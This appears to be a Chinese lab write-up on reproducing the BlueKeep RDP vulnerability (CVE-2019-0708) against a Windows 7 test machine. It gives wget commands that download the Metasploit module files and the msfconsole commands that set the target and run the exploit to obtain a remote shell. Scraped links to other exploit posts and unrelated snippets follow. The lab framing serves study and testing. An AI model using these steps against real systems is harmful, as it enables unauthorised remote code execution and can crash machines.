CVE-2019-0708漏洞利用复现

CVE-2019-0708漏洞利用复现

距离这个漏洞爆出来也有好几个月了,之前一直忙也没来得及写文档,现在重新做一遍。

准备环境:

win7靶机 IP地址:172.16.15.118

Kali攻击机 IP地址:172.16.15.50

这里需要提醒的是kali机上的msf工具更新到最新,不然加载cve-2019-0708模块的时候会看不见

下载漏洞模块

# 直接在kali中使用命令下载

wget https://raw.githubusercontent.com/rapid7/metasploitframework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploitframework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploitframework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploitframework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb



下载好后文件如下:

将文件移动到指定位置:

rdp.rb 移动到 /usr/share/metasploit-framework/lib/msf/core/exploit 目录

rdp_scanner.rb和cve_2019_0708_bluekeep.rb放到/usr/share/metasploitframework/modules/auxiliary/scanner/rdp 目录

cve_2019_0708_bluekeep_rce.rb 放进/usr/share/metasploitframework/modules/exploits/windows/rdp 目录,这里需要注意如果没有rdp这个目录就去创建个。

环境准备完毕

漏洞利用



首先输入msfconsole进入msf攻击框架



输入reload_all对模块进行重新加载

输入search cve-2019-0708查询我们将要利用的漏洞模块

我们的漏洞模块已经成功加载进去了



通过use exploit/windows/rdp/cve_2019_0708_bluekeep_rce命令调用模块

进入模块后输入show options 查看我们需要设置的参数

如果不清楚参数具体值的话可用通过show命令来查看



具体设置:

设置靶机IP地址:set RHOSTS 172.16.15.118

设置攻击端口:set rport 3389

设置targets ID:set target 4



使用run或exploit命令进行攻击

看到这里我们已经成功获取到目标的shell了

总结及问题:

1.该漏洞在进行攻击的时候很容易会将靶机打到蓝屏,如果没有成功就多试几次,但不要在进行服务的电脑上测试

2.加载漏洞模块的时候,如果没加载出来,就将msf更新到最新,在重新下载复制一遍

CVE-2019-0708漏洞利用复现的更多相关文章

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

- MS17-010漏洞利用复现

MS17-010漏洞利用复现 准备环境: win7靶机 IP地址:172.16.15.118 Kali攻击机 IP地址:172.16.15.50 首先我们需要查看一下靶机是否开启445端口 打开kal ...

- Jenkins漏洞利用复现

一.未授权访问 访问url: http://172.16.20.134:8080/script 命令执行 println "ls -al".execute().text 也可以利用 ...

- FTP漏洞利用复现

目录 FTP弱口令漏洞 FTP后门漏洞利用 FTP弱口令漏洞 漏洞描述 FTP弱口令或匿名登录漏洞,一般指使用FTP的用户启用了匿名登录功能,或系统口令的长度太短.复杂度不够.仅包含数字.或仅包含字母 ...

- CVE 2019 0708 安装重启之后 可能造成 手动IP地址丢失.

1. 最近两天发现 更新了微软的CVE 2019-0708的补丁之后 之前设置的手动ip地址会变成 自动获取, 造成ip地址丢失.. 我昨天遇到两个, 今天同事又遇到一个.微软做补丁也不走心啊..

- PHP文件包含漏洞(利用phpinfo)复现

0x01 简介 PHP文件包含漏洞中,如果找不到可以包含的文件,我们可以通过包含临时文件的方法来getshell.因为临时文件名是随机的,如果目标网站上存在phpinfo,则可以通过phpinfo来获 ...

- Zimbra无需登录RCE漏洞利用

2019年3月13号,一名国外的安全研究员在他的博客上公布了zimbra RCE漏洞相关信息,但其中并未提到一些漏洞利用细节. 经过一段时间努力,根据网上各位大牛的分析和我自己的理解,在此我将整个漏洞 ...

- 泛微e-cology OA系统远程代码执行漏洞及其复现

泛微e-cology OA系统远程代码执行漏洞及其复现 2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞.攻击者通过调用BeanShell组件中 ...

- Windows漏洞利用 ms17-010

漏洞名称 SMB 远程命令执行漏洞(ms17-010) 漏洞描述 继2016年 8 月份黑客组织 Shadow Brokers 放出第一批 NSA “方程式小组”内部黑客工具后,2017 年 4 月 ...

随机推荐

- eclipse的“sun.misc.BASE64Encoder”问题解决

新建一个AndroidHello工程,编译运行,出现问题如下: 编辑/Applications/Eclipse.app/Contents/Eclipse/eclipse.ini文件,加入 -vm /L ...

- 关于 'chromedriver' executable needs to be in PATH 的解决办法

用 chrome 浏览器跑 selenium,执行以下脚本: from selenium import webdriverdr=webdriver.Chrome()dr.maximize_window ...

- Maven 跳过Junit单元测试

转载自:https://blog.csdn.net/arkblue/article/details/50974957 -DskipTests,不执行测试用例,但编译测试用例类生成相应的class文件至 ...

- 【HDU1814】Peaceful Commission(2-sat+暴力染色)

传送门 \(2-sat\)的模板题,首先得出题目中的二元关系为:对于有矛盾的\(x_i,x_j\),至多选择一个,那么连边\(x_i\rightarrow x_j',x_j\rightarrow x_ ...

- Windows环境下搭建Redis集群(Redis-x64-3.2.100)

一 .前期准备Redis.Ruby语言运行环境.Redis的Ruby驱动redis-xxxx.gem.创建Redis集群的工具redis-trib.rb 二.安装配置redisredis下载地址 ht ...

- JAVA字符串截取与求模

public class splitdemo { /** * @param args */ public static void main(String[] args) { // TODO Auto- ...

- Vue 变异方法Push的留言板实例

<!doctype html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- ASP.NET开发实战——(六)ASP.NET MVC & 分层 代码篇

上一篇文章对如何规范使用ASP.NET进行了介绍,本章内容将根据上一篇得出的结论来修改博客应用的代码. 代码分层 综合考虑将博客应用代码分为以下几个层次: ○ 模型:代表应用程序中的数据模型,与数据库 ...

- USACO19JAN Gold题解

噩梦的回忆.. 上周日在机房打的模拟赛,结果十分惨烈,就最后一题yy出了正解结果玄学的只拿了80 考试结果:0+0+80=80 订正时对着T3打了2hours结果还是90 订正结果:100+100+9 ...

- 探索ASP.Net Core 3.0系列六:ASP.NET Core 3.0新特性启动信息中的结构化日志

前言:在本文中,我将聊聊在ASP.NET Core 3.0中细小的变化——启动时记录消息的方式进行小的更改. 现在,ASP.NET Core不再将消息直接记录到控制台,而是正确使用了logging 基 ...